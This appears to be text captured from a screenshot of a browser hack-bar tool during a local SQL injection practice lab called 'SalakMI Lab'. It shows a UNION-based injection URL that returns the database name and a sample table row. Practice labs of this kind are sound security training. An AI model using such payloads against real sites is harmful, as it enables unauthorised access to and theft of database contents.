 localhost/salakmi/sqli/index.php?id=1' +UNION+ALL+SELECT+1,2,database()-- -&Submit=Submit#
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTM
Load URL
Split URL
Execute
http://localhost/salakmi/sqli/index.php
?id=1' +UNION+ALL+SELECT+1,2,database()-- -
&Submit=Submit#
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC
SalakMI Lab
User id: Submit
Nama Alamat
bejo karanggambas, purbalingga
2 salakmi